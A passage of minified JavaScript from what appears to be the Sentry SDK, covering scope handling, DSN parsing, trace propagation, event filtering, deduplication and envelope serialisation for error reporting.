this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:Tt(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=vt(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,e){const n=e?.event_id||it();if(!this._client)return _&&G.warn("No client configured on scope - will not capture exception!"),n;const r=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:r,...e,event_id:n},this),n}captureMessage(t,e,n){const r=n?.event_id||it();if(!this._client)return _&&G.warn("No client configured on scope - will not capture message!"),r;const s=new Error(t);return this._client.captureMessage(t,e,{originalException:t,syntheticException:s,...n,event_id:r},this),r}captureEvent(t,e){const n=e?.event_id||it();return this._client?(this._client.captureEvent(t,{...e,event_id:n},this),n):(_&&G.warn("No client configured on scope - will not capture event!"),n)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}class kt{constructor(t,e){let n,r;n=t||new xt,r=e||new xt,this._stack=[{scope:n}],this._isolationScope=r}withScope(t){const e=this._pushScope();let n;try{n=t(e)}catch(t){throw this._popScope(),t}return P(n)?n.then(t=>(this._popScope(),t),t=>{throw this._popScope(),t}):(this._popScope(),n)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return!(this._stack.length<=1)&&!!this._stack.pop()}}function It(){const t=h(m());return t.stack=t.stack||new kt(g("defaultCurrentScope",()=>new xt),g("defaultIsolationScope",()=>new xt))}function Pt(t){return It().withScope(t)}function $t(t,e){const n=It();return n.withScope(()=>(n.getStackTop().scope=t,e(t)))}function Ct(t){return It().withScope(()=>t(It().getIsolationScope()))}function Ot(t){const e=h(t);return e.acs?e.acs:{withIsolationScope:Ct,withScope:Pt,withSetScope:$t,withSetIsolationScope:(t,e)=>Ct(e),getCurrentScope:()=>It().getScope(),getIsolationScope:()=>It().getIsolationScope()}}function At(){return Ot(m()).getCurrentScope()}function Rt(){return Ot(m()).getIsolationScope()}function Lt(...t){const e=Ot(m());if(2===t.length){const[n,r]=t;return n?e.withSetScope(n,r):e.withScope(r)}return e.withScope(t[0])}function Dt(){return At().getClient()}function Nt(t){const e=t.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:s}=e,o={trace_id:n,span_id:s||St()};return r&&(o.parent_span_id=r),o}const Mt="production";function jt(t){return new Ft(e=>{e(t)})}function qt(t){return new Ft((e,n)=>{n(t)})}class Ft{constructor(t){this._state=0,this._handlers=[],this._runExecutor(t)}then(t,e){return new Ft((n,r)=>{this._handlers.push([!1,e=>{if(t)try{n(t(e))}catch(t){r(t)}else n(e)},t=>{if(e)try{n(e(t))}catch(t){r(t)}else r(t)}]),this._executeHandlers()})}catch(t){return this.then(t=>t,t)}finally(t){return new Ft((e,n)=>{let r,s;return this.then(e=>{s=!1,r=e,t&&t()},e=>{s=!0,r=e,t&&t()}).then(()=>{s?n(r):e(r)})})}_executeHandlers(){if(0===this._state)return;const t=this._handlers.slice();this._handlers=[],t.forEach(t=>{t[0]||(1===this._state&&t[1](this._value),2===this._state&&t[2](this._value),t[0]=!0)})}_runExecutor(t){const e=(t,e)=>{0===this._state&&(P(e)?e.then(n,r):(this._state=t,this._value=e,this._executeHandlers()))},n=t=>{e(1,t)},r=t=>{e(2,t)};try{t(n,r)}catch(t){r(t)}}}function Ut(t,e,n,r=0){return new Ft((s,o)=>{const i=t[r];if(null===e||"function"!=typeof i)s(e);else{const a=i({...e},n);_&&i.id&&null===a&&G.log(`Event processor "${i.id}" dropped event`),P(a)?a.then(e=>Ut(t,e,n,r+1).then(s)).then(null,o):Ut(t,a,n,r+1).then(s).then(null,o)}})}const Ht="sentry.source",Bt="sentry.sample_rate",zt="sentry.previous_trace_sample_rate",Wt="sentry.op",Jt="sentry.origin",Yt="sentry.idle_span_finish_reason",Gt="sentry.measurement_unit",Vt="sentry.measurement_value",Kt="sentry.custom_span_name",Xt="sentry.profile_id",Zt="sentry.exclusive_time",Qt="sentry.link.type",te="sentry-",ee=/^sentry-/;function ne(t){const e=function(t){if(!t||!w(t)&&!Array.isArray(t))return;if(Array.isArray(t))return t.reduce((t,e)=>{const n=se(e);return Object.entries(n).forEach(([e,n])=>{t[e]=n}),t},{});return se(t)}(t);if(!e)return;const n=Object.entries(e).reduce((t,[e,n])=>{if(e.match(ee)){t[e.slice(7)]=n}return t},{});return Object.keys(n).length>0?n:void 0}function re(t){if(!t)return;return function(t){if(0===Object.keys(t).length)return;return Object.entries(t).reduce((t,[e,n],r)=>{const s=`${encodeURIComponent(e)}=${encodeURIComponent(n)}`,o=0===r?s:`${t},${s}`;return o.length>8192?(_&&G.warn(`Not adding key: ${e} with val: ${n} to baggage header due to exceeding baggage size limits.`),t):o},"")}(Object.entries(t).reduce((t,[e,n])=>(n&&(t[`${te}${e}`]=n),t),{}))}function se(t){return t.split(",").map(t=>t.split("=").map(t=>{try{return decodeURIComponent(t.trim())}catch{return}})).reduce((t,[e,n])=>(e&&n&&(t[e]=n),t),{})}const oe=/^o(\d+)\./,ie=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function ae(t,e=!1){const{host:n,path:r,pass:s,port:o,projectId:i,protocol:a,publicKey:c}=t;return`${a}://${c}${e&&s?`:${s}`:""}@${n}${o?`:${o}`:""}/${r?`${r}/`:r}${i}`}function ce(t){return{protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}function ue(t){const e="string"==typeof t?function(t){const e=ie.exec(t);if(!e)return void q(()=>{console.error(`Invalid Sentry Dsn: ${t}`)});const[n,r,s="",o="",i="",a=""]=e.slice(1);let c="",u=a;const d=u.split("/");if(d.length>1&&(c=d.slice(0,-1).join("/"),u=d.pop()),u){const t=u.match(/^\d+/);t&&(u=t[0])}return ce({host:o,pass:s,path:c,projectId:u,port:i,protocol:n,publicKey:r})}(t):ce(t);if(e&&function(t){if(!_)return!0;const{port:e,projectId:n,protocol:r}=t;return!(["protocol","publicKey","host","projectId"].find(e=>!t[e]&&(G.error(`Invalid Sentry Dsn: ${e} missing`),!0))||(n.match(/^\d+$/)?function(t){return"http"===t||"https"===t}(r)?e&&isNaN(parseInt(e,10))&&(G.error(`Invalid Sentry Dsn: Invalid port ${e}`),1):(G.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),1):(G.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),1)))}(e))return e}function de(t){if("boolean"==typeof __SENTRY_TRACING__&&!__SENTRY_TRACING__)return!1;const e=t||Dt()?.getOptions();return!(!e||null==e.tracesSampleRate&&!e.tracesSampler)}function pe(t,e){t.setAttribute("http.response.status_code",e);const n=function(t){if(t<400&&t>=100)return{code:1};if(t>=400&&t<500)switch(t){case 401:return{code:2,message:"unauthenticated"};case 403:return{code:2,message:"permission_denied"};case 404:return{code:2,message:"not_found"};case 409:return{code:2,message:"already_exists"};case 413:return{code:2,message:"failed_precondition"};case 429:return{code:2,message:"resource_exhausted"};case 499:return{code:2,message:"cancelled"};default:return{code:2,message:"invalid_argument"}}if(t>=500&&t<600)switch(t){case 501:return{code:2,message:"unimplemented"};case 503:return{code:2,message:"unavailable"};case 504:return{code:2,message:"deadline_exceeded"};default:return{code:2,message:"internal_error"}}return{code:2,message:"unknown_error"}}(e);"unknown_error"!==n.message&&t.setStatus(n)}const le="_sentryScope",fe="_sentryIsolationScope";function me(t){return{scope:t[le],isolationScope:t[fe]}}function he(t){if("boolean"==typeof t)return Number(t);const e="string"==typeof t?parseFloat(t):t;return"number"!=typeof e||isNaN(e)||e<0||e>1?void 0:e}const ge=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function _e(t,e){const n=function(t){if(!t)return;const e=t.match(ge);if(!e)return;let n;return"1"===e[3]?n=!0:"0"===e[3]&&(n=!1),{traceId:e[1],parentSampled:n,parentSpanId:e[2]}}(t),r=ne(e);if(!n?.traceId)return{traceId:bt(),sampleRand:Math.random()};const s=function(t,e){const n=he(e?.sample_rand);if(void 0!==n)return n;const r=he(e?.sample_rate);return r&&void 0!==t?.parentSampled?t.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}(n,r);r&&(r.sample_rand=s.toString());const{traceId:o,parentSpanId:i,parentSampled:a}=n;return{traceId:o,parentSpanId:i,sampled:a,dsc:r||{},sampleRand:s}}function ye(t=bt(),e=St(),n){let r="";return void 0!==n&&(r=n?"-1":"-0"),`${t}-${e}${r}`}let ve=!1;function be(t){const{spanId:e,traceId:n}=t.spanContext(),{data:r,op:s,parent_span_id:o,status:i,origin:a,links:c}=xe(t);return{parent_span_id:o,span_id:e,trace_id:n,data:r,op:s,status:i,origin:a,links:c}}function Se(t){const{spanId:e,traceId:n,isRemote:r}=t.spanContext(),s=r?e:xe(t).parent_span_id,o=me(t).scope;return{parent_span_id:s,span_id:r?o?.getPropagationContext().propagationSpanId||St():e,trace_id:n}}function Ee(t){return t&&t.length>0?t.map(({context:{spanId:t,traceId:e,traceFlags:n,...r},attributes:s})=>({span_id:t,trace_id:e,sampled:1===n,attributes:s,...r})):void 0}function we(t){return"number"==typeof t?Te(t):Array.isArray(t)?t[0]+t[1]/1e9:t instanceof Date?Te(t.getTime()):ht()}function Te(t){return t>9999999999?t/1e3:t}function xe(t){if(function(t){return"function"==typeof t.getSpanJSON}(t))return t.getSpanJSON();const{spanId:e,traceId:n}=t.spanContext();if(function(t){const e=t;return!!(e.attributes&&e.startTime&&e.name&&e.endTime&&e.status)}(t)){const{attributes:r,startTime:s,name:o,endTime:i,status:a,links:c}=t;return{span_id:e,trace_id:n,data:r,description:o,parent_span_id:"parentSpanId"in t?t.parentSpanId:"parentSpanContext"in t?t.parentSpanContext?.spanId:void 0,start_timestamp:we(s),timestamp:we(i)||void 0,status:Ie(a),op:r[Wt],origin:r[Jt],links:Ee(c)}}return{span_id:e,trace_id:n,start_timestamp:0,data:{}}}function ke(t){const{traceFlags:e}=t.spanContext();return 1===e}function Ie(t){if(t&&0!==t.code)return 1===t.code?"ok":t.message||"unknown_error"}const Pe="_sentryChildSpans",$e="_sentryRootSpan";function Ce(t,e){const n=t[$e]||t;tt(e,$e,n),t[Pe]?t[Pe].add(e):tt(t,Pe,new Set([e]))}function Oe(t){const e=new Set;return function t(n){if(!e.has(n)&&ke(n)){e.add(n);const r=n[Pe]?Array.from(n[Pe]):[];for(const e of r)t(e)}}(t),Array.from(e)}function Ae(t){return t[$e]||t}function Re(){const t=Ot(m());return t.getActiveSpan?t.getActiveSpan():Tt(At())}function Le(){ve||(q(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly.")}),ve=!0)}const De="_frozenDsc";function Ne(t,e){tt(t,De,e)}function Me(t,e){const n=e.getOptions(),{publicKey:r,host:s}=e.getDsn()||{};let o;n.orgId?o=String(n.orgId):s&&(o=function(t){const e=t.match(oe);return e?.[1]}(s));const i={environment:n.environment||Mt,release:n.release,public_key:r,trace_id:t,org_id:o};return e.emit("createDsc",i),i}function je(t,e){const n=e.getPropagationContext();return n.dsc||Me(n.traceId,t)}function qe(t){const e=Dt();if(!e)return{};const n=Ae(t),r=xe(n),s=r.data,o=n.spanContext().traceState,i=o?.get("sentry.sample_rate")??s[Bt]??s[zt];function a(t){return"number"!=typeof i&&"string"!=typeof i||(t.sample_rate=`${i}`),t}const c=n[De];if(c)return a(c);const u=o?.get("sentry.dsc"),d=u&&ne(u);if(d)return a(d);const p=Me(t.spanContext().traceId,e),l=s[Ht],f=r.description;return"url"!==l&&f&&(p.transaction=f),de()&&(p.sampled=String(ke(n)),p.sample_rand=o?.get("sentry.sample_rand")??me(n).scope?.getPropagationContext().sampleRand.toString()),a(p),e.emit("createDsc",p,n),p}function Fe(t,e){const{fingerprint:n,span:r,breadcrumbs:s,sdkProcessingMetadata:o}=e;!function(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,transactionName:a}=e;Object.keys(n).length&&(t.extra={...n,...t.extra});Object.keys(r).length&&(t.tags={...r,...t.tags});Object.keys(s).length&&(t.user={...s,...t.user});Object.keys(o).length&&(t.contexts={...o,...t.contexts});i&&(t.level=i);a&&"transaction"!==t.type&&(t.transaction=a)}(t,e),r&&function(t,e){t.contexts={trace:Se(e),...t.contexts},t.sdkProcessingMetadata={dynamicSamplingContext:qe(e),...t.sdkProcessingMetadata};const n=Ae(e),r=xe(n).description;r&&!t.transaction&&"transaction"===t.type&&(t.transaction=r)}(t,r),function(t,e){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],e&&(t.fingerprint=t.fingerprint.concat(e));t.fingerprint.length||delete t.fingerprint}(t,n),function(t,e){const n=[...t.breadcrumbs||[],...e];t.breadcrumbs=n.length?n:void 0}(t,s),function(t,e){t.sdkProcessingMetadata={...t.sdkProcessingMetadata,...e}}(t,o)}function Ue(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:u,eventProcessors:d,attachments:p,propagationContext:l,transactionName:f,span:m}=e;He(t,"extra",n),He(t,"tags",r),He(t,"user",s),He(t,"contexts",o),t.sdkProcessingMetadata=vt(t.sdkProcessingMetadata,a,2),i&&(t.level=i),f&&(t.transactionName=f),m&&(t.span=m),c.length&&(t.breadcrumbs=[...t.breadcrumbs,...c]),u.length&&(t.fingerprint=[...t.fingerprint,...u]),d.length&&(t.eventProcessors=[...t.eventProcessors,...d]),p.length&&(t.attachments=[...t.attachments,...p]),t.propagationContext={...t.propagationContext,...l}}function He(t,e,n){t[e]=vt(t[e],n,1)}let Be,ze,We;function Je(t){const e=f._sentryDebugIds;if(!e)return{};const n=Object.keys(e);return We&&n.length===ze||(ze=n.length,We=n.reduce((n,r)=>{Be||(Be={});const s=Be[r];if(s)n[s[0]]=s[1];else{const s=t(r);for(let t=s.length-1;t>=0;t--){const o=s[t],i=o?.filename,a=e[r];if(i&&a){n[i]=a,Be[r]=[i,a];break}}}return n},{})),We}const Ye="?",Ge=/\(error: (.*)\)/,Ve=/captureMessage|captureException/;function Ke(...t){const e=t.sort((t,e)=>t[0]-e[0]).map(t=>t[1]);return(t,n=0,r=0)=>{const s=[],o=t.split("\n");for(let t=n;t<o.length;t++){const n=o[t];if(n.length>1024)continue;const i=Ge.test(n)?n.replace(Ge,"$1"):n;if(!i.match(/\S*Error: /)){for(const t of e){const e=t(i);if(e){s.push(e);break}}if(s.length>=50+r)break}}return function(t){if(!t.length)return[];const e=Array.from(t);/sentryWrapped/.test(Xe(e).function||"")&&e.pop();e.reverse(),Ve.test(Xe(e).function||"")&&(e.pop(),Ve.test(Xe(e).function||"")&&e.pop());return e.slice(0,50).map(t=>({...t,filename:t.filename||Xe(e).filename,function:t.function||Ye}))}(s.slice(r))}}function Xe(t){return t[t.length-1]||{}}const Ze="<anonymous>";function Qe(t){try{return t&&"function"==typeof t&&t.name||Ze}catch{return Ze}}function tn(t){const e=t.exception;if(e){const t=[];try{return e.values.forEach(e=>{e.stacktrace.frames&&t.push(...e.stacktrace.frames)}),t}catch{return}}}function en(t,e=100,n=1/0){try{return rn("",t,e,n)}catch(t){return{ERROR:`**non-serializable** (${t})`}}}function nn(t,e=3,n=102400){const r=en(t,e);return s=r,function(t){return~-encodeURI(t).split(/%..|./).length}(JSON.stringify(s))>n?nn(t,e-1,n):r;var s}function rn(t,e,n=1/0,r=1/0,s=function(){const t=new WeakSet;function e(e){return!!t.has(e)||(t.add(e),!1)}function n(e){t.delete(e)}return[e,n]}()){const[o,i]=s;if(null==e||["boolean","string"].includes(typeof e)||"number"==typeof e&&Number.isFinite(e))return e;const a=function(t,e){try{if("domain"===t&&e&&"object"==typeof e&&e._events)return"[Domain]";if("domainEmitter"===t)return"[DomainEmitter]";if("undefined"!=typeof global&&e===global)return"[Global]";if("undefined"!=typeof window&&e===window)return"[Window]";if("undefined"!=typeof document&&e===document)return"[Document]";if(C(e))return"[VueViewModel]";if(k(n=e)&&"nativeEvent"in n&&"preventDefault"in n&&"stopPropagation"in n)return"[SyntheticEvent]";if("number"==typeof e&&!Number.isFinite(e))return`[${e}]`;if("function"==typeof e)return`[Function: ${Qe(e)}]`;if("symbol"==typeof e)return`[${String(e)}]`;if("bigint"==typeof e)return`[BigInt: ${String(e)}]`;const r=function(t){const e=Object.getPrototypeOf(t);return e?.constructor?e.constructor.name:"null prototype"}(e);return/^HTML(\w*)Element$/.test(r)?`[HTMLElement: ${r}]`:`[object ${r}]`}catch(t){return`**non-serializable** (${t})`}var n}(t,e);if(!a.startsWith("[object "))return a;if(e.__sentry_skip_normalization__)return e;const c="number"==typeof e.__sentry_override_normalization_depth__?e.__sentry_override_normalization_depth__:n;if(0===c)return a.replace("object ","");if(o(e))return"[Circular ~]";const u=e;if(u&&"function"==typeof u.toJSON)try{return rn("",u.toJSON(),c-1,r,s)}catch{}const d=Array.isArray(e)?[]:{};let p=0;const l=rt(e);for(const t in l){if(!Object.prototype.hasOwnProperty.call(l,t))continue;if(p>=r){d[t]="[MaxProperties ~]";break}const e=l[t];d[t]=rn(t,e,c-1,r,s),p++}return i(e),d}function sn(t,e,n,r,s,o){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=t,c={...e,event_id:e.event_id||n.event_id||it(),timestamp:e.timestamp||lt()},u=n.integrations||t.integrations.map(t=>t.name);!function(t,e){const{environment:n,release:r,dist:s,maxValueLength:o=250}=e;t.environment=t.environment||n||Mt,!t.release&&r&&(t.release=r);!t.dist&&s&&(t.dist=s);const i=t.request;i?.url&&(i.url=V(i.url,o))}(c,t),function(t,e){e.length>0&&(t.sdk=t.sdk||{},t.sdk.integrations=[...t.sdk.integrations||[],...e])}(c,u),s&&s.emit("applyFrameMetadata",e),void 0===e.type&&function(t,e){const n=Je(e);t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.filename&&(t.debug_id=n[t.filename])})})}(c,t.stackParser);const d=function(t,e){if(!e)return t;const n=t?t.clone():new xt;return n.update(e),n}(r,n.captureContext);n.mechanism&&dt(c,n.mechanism);const p=s?s.getEventProcessors():[],l=g("globalScope",()=>new xt).getScopeData();if(o){Ue(l,o.getScopeData())}if(d){Ue(l,d.getScopeData())}const f=[...n.attachments||[],...l.attachments];f.length&&(n.attachments=f),Fe(c,l);return Ut([...p,...l.eventProcessors],c,n).then(t=>(t&&function(t){const e={};if(t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.debug_id&&(t.abs_path?e[t.abs_path]=t.debug_id:t.filename&&(e[t.filename]=t.debug_id),delete t.debug_id)})}),0===Object.keys(e).length)return;t.debug_meta=t.debug_meta||{},t.debug_meta.images=t.debug_meta.images||[];const n=t.debug_meta.images;Object.entries(e).forEach(([t,e])=>{n.push({type:"sourcemap",code_file:t,debug_id:e})})}(t),"number"==typeof i&&i>0?function(t,e,n){if(!t)return null;const r={...t,...t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map(t=>({...t,...t.data&&{data:en(t.data,e,n)}}))},...t.user&&{user:en(t.user,e,n)},...t.contexts&&{contexts:en(t.contexts,e,n)},...t.extra&&{extra:en(t.extra,e,n)}};t.contexts?.trace&&r.contexts&&(r.contexts.trace=t.contexts.trace,t.contexts.trace.data&&(r.contexts.trace.data=en(t.contexts.trace.data,e,n)));t.spans&&(r.spans=t.spans.map(t=>({...t,...t.data&&{data:en(t.data,e,n)}})));t.contexts?.flags&&r.contexts&&(r.contexts.flags=en(t.contexts.flags,3,n));return r}(t,i,a):t))}function on(t){if(t)return function(t){return t instanceof xt||"function"==typeof t}(t)||function(t){return Object.keys(t).some(t=>an.includes(t))}(t)?{captureContext:t}:t}const an=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function cn(t,e){return At().captureEvent(t,e)}function un(t){const e=Rt(),n=At(),{userAgent:r}=f.navigator||{},s=_t({user:n.getUser()||e.getUser(),...r&&{userAgent:r},...t}),o=e.getSession();return"ok"===o?.status&&yt(o,{status:"exited"}),dn(),e.setSession(s),s}function dn(){const t=Rt(),e=At().getSession()||t.getSession();e&&function(t,e){let n={};e?n={status:e}:"ok"===t.status&&(n={status:"exited"}),yt(t,n)}(e),pn(),t.setSession()}function pn(){const t=Rt(),e=Dt(),n=t.getSession();n&&e&&e.captureSession(n)}function ln(t=!1){t?dn():pn()}const fn=[];function mn(t){const e=t.defaultIntegrations||[],n=t.integrations;let r;if(e.forEach(t=>{t.isDefaultInstance=!0}),Array.isArray(n))r=[...e,...n];else if("function"==typeof n){const t=n(e);r=Array.isArray(t)?t:[t]}else r=e;return function(t){const e={};return t.forEach(t=>{const{name:n}=t,r=e[n];r&&!r.isDefaultInstance&&t.isDefaultInstance||(e[n]=t)}),Object.values(e)}(r)}function hn(t,e){for(const n of e)n?.afterAllSetup&&n.afterAllSetup(t)}function gn(t,e,n){if(n[e.name])_&&G.log(`Integration skipped because it was already installed: ${e.name}`);else{if(n[e.name]=e,-1===fn.indexOf(e.name)&&"function"==typeof e.setupOnce&&(e.setupOnce(),fn.push(e.name)),e.setup&&"function"==typeof e.setup&&e.setup(t),"function"==typeof e.preprocessEvent){const n=e.preprocessEvent.bind(e);t.on("preprocessEvent",(e,r)=>n(e,r,t))}if("function"==typeof e.processEvent){const n=e.processEvent.bind(e),r=Object.assign((e,r)=>n(e,r,t),{id:e.name});t.addEventProcessor(r)}_&&G.log(`Integration installed: ${e.name}`)}}function _n(t){const e=[];t.message&&e.push(t.message);try{const n=t.exception.values[t.exception.values.length-1];n?.value&&(e.push(n.value),n.type&&e.push(`${n.type}: ${n.value}`))}catch{}return e}const yn=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],vn=(t={})=>{let e;return{name:"EventFilters",setup(n){const r=n.getOptions();e=Sn(t,r)},processEvent(n,r,s){if(!e){const n=s.getOptions();e=Sn(t,n)}return function(t,e){if(t.type){if("transaction"===t.type&&function(t,e){if(!e?.length)return!1;const n=t.transaction;return!!n&&Z(n,e)}(t,e.ignoreTransactions))return _&&G.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.\nEvent: ${ct(t)}`),!0}else{if(function(t,e){if(!e?.length)return!1;return _n(t).some(t=>Z(t,e))}(t,e.ignoreErrors))return _&&G.warn(`Event dropped due to being matched by \`ignoreErrors\` option.\nEvent: ${ct(t)}`),!0;if(function(t){if(!t.exception?.values?.length)return!1;return!t.message&&!t.exception.values.some(t=>t.stacktrace||t.type&&"Error"!==t.type||t.value)}(t))return _&&G.warn(`Event dropped due to not having an error message, error type or stacktrace.\nEvent: ${ct(t)}`),!0;if(function(t,e){if(!e?.length)return!1;const n=En(t);return!!n&&Z(n,e)}(t,e.denyUrls))return _&&G.warn(`Event dropped due to being matched by \`denyUrls\` option.\nEvent: ${ct(t)}.\nUrl: ${En(t)}`),!0;if(!function(t,e){if(!e?.length)return!0;const n=En(t);return!n||Z(n,e)}(t,e.allowUrls))return _&&G.warn(`Event dropped due to not being matched by \`allowUrls\` option.\nEvent: ${ct(t)}.\nUrl: ${En(t)}`),!0}return!1}(n,e)?null:n}}},bn=(t={})=>({...vn(t),name:"InboundFilters"});function Sn(t={},e={}){return{allowUrls:[...t.allowUrls||[],...e.allowUrls||[]],denyUrls:[...t.denyUrls||[],...e.denyUrls||[]],ignoreErrors:[...t.ignoreErrors||[],...e.ignoreErrors||[],...t.disableErrorDefaults?[]:yn],ignoreTransactions:[...t.ignoreTransactions||[],...e.ignoreTransactions||[]]}}function En(t){try{const e=[...t.exception?.values??[]].reverse().find(t=>void 0===t.mechanism?.parent_id&&t.stacktrace?.frames?.length),n=e?.stacktrace?.frames;return n?function(t=[]){for(let e=t.length-1;e>=0;e--){const n=t[e];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(n):null}catch{return _&&G.error(`Cannot extract url for event ${ct(t)}`),null}}let wn;const Tn=new WeakMap,xn=()=>({name:"FunctionToString",setupOnce(){wn=Function.prototype.toString;try{Function.prototype.toString=function(...t){const e=nt(this),n=Tn.has(Dt())&&void 0!==e?e:this;return wn.apply(n,t)}}catch{}},setup(t){Tn.set(t,!0)}}),kn=()=>{let t;return{name:"Dedupe",processEvent(e){if(e.type)return e;try{if(function(t,e){if(!e)return!1;if(function(t,e){const n=t.message,r=e.message;if(!n&&!r)return!1;if(n&&!r||!n&&r)return!1;if(n!==r)return!1;if(!Pn(t,e))return!1;if(!In(t,e))return!1;return!0}(t,e))return!0;if(function(t,e){const n=$n(e),r=$n(t);if(!n||!r)return!1;if(n.type!==r.type||n.value!==r.value)return!1;if(!Pn(t,e))return!1;if(!In(t,e))return!1;return!0}(t,e))return!0;return!1}(e,t))return _&&G.warn("Event dropped due to being a duplicate of previously captured event."),null}catch{}return t=e}}};function In(t,e){let n=tn(t),r=tn(e);if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;if(r.length!==n.length)return!1;for(let t=0;t<r.length;t++){const e=r[t],s=n[t];if(e.filename!==s.filename||e.lineno!==s.lineno||e.colno!==s.colno||e.function!==s.function)return!1}return!0}function Pn(t,e){let n=t.fingerprint,r=e.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch{return!1}}function $n(t){return t.exception?.values?.[0]}function Cn(t,e){!0===e.debug&&(_?G.enable():q(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")}));At().update(e.initialScope);const n=new t(e);return function(t){At().setClient(t)}(n),n.init(),n}function On(t){const e=t.protocol?`${t.protocol}:`:"",n=t.port?`:${t.port}`:"";return`${e}//${t.host}${n}${t.path?`/${t.path}`:""}/api/`}function An(t,e,n){return e||`${function(t){return`${On(t)}${t.projectId}/envelope/`}(t)}?${function(t,e){const n={sentry_version:"7"};return t.publicKey&&(n.sentry_key=t.publicKey),e&&(n.sentry_client=`${e.name}/${e.version}`),new URLSearchParams(n).toString()}(t,n)}`}function Rn(t,e=[]){return[t,e]}function Ln(t,e){const[n,r]=t;return[n,[...r,e]]}function Dn(t,e){const n=t[1];for(const t of n){if(e(t,t[0].type))return!0}return!1}function Nn(t){const e=h(f);return e.encodePolyfill?e.encodePolyfill(t):(new TextEncoder).encode(t)}function Mn(t){const[e,n]=t;let r=JSON.stringify(e);function s(t){"string"==typeof r?r="string"==typeof t?r+t:[Nn(r),t]:r.push("string"==typeof t?Nn(t):t)}for(const t of n){const[e,n]=t;if(s(`\n${JSON.stringify(e)}\n`),"string"==typeof n||n instanceof Uint8Array)s(n);else{let t;try{t=JSON.stringify(n)}catch{t=JSON.stringify(en(n))}s(t)}}return"string"==typeof r?r:function(t){const e=t.reduce((t,e)=>t+e.length,0),n=new Uint8Array(e);let r=0;for(const e of t)n.set(e,r),r+=e.length;return n}(r)}function jn(t){return[{type:"span"},t]}function qn(t){const e="string"==typeof t.data?Nn(t.data):t.data;return[{type:"attachment",length:e.length,filename:t.filename,content_type:t.contentType,attachment_type:t.attachmentType},e]}const Fn={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item"};function Un(t){return Fn[t]}function Hn(t){if(!t?.sdk)return;const{name:e,version:n}=t.sdk;return{name:e,version:n}}function Bn(t,e,n,r){const s=Hn(n),o=t.type&&"replay_event"!==t.type?t.type:"event";!function(t,e){e&&(t.sdk=t.sdk||{},t.sdk.name=t.sdk.name||e.name,t.sdk.version=t.sdk.version||e.version,t.sdk.integrations=[...t.sdk.integrations||[],...e.integrations||[]],t.sdk.packages=[...t.sdk.packages||[],...e.packages||[]])}(t,n?.sdk);const i=function(t,e,n,r){const s=t.sdkProcessingMetadata?.dynamicSamplingContext;return{event_id:t.event_id,sent_at:(new Date).toISOString(),...e&&{sdk:e},...!!n&&r&&{dsn:ae(r)},...s&&{trace:s}}}(t,s,r,e);delete t.sdkProcessingMetadata;return Rn(i,[[{type:o},t]])}const zn="Not capturing exception because it's already been captured.",Wn="Discarded session because of missing or non-string release",Jn=Symbol.for("SentryInternalError"),Yn=Symbol.for("SentryDoNotSendEventError");function Gn(t){return{message:t,[Jn]:!0}}function Vn(t){return{message:t,[Yn]:!0}}function Kn(t){return!!t&&"object"==typeof t&&Jn in t}function Xn(t){return!!t&&"object"==typeof t&&Yn in t}class 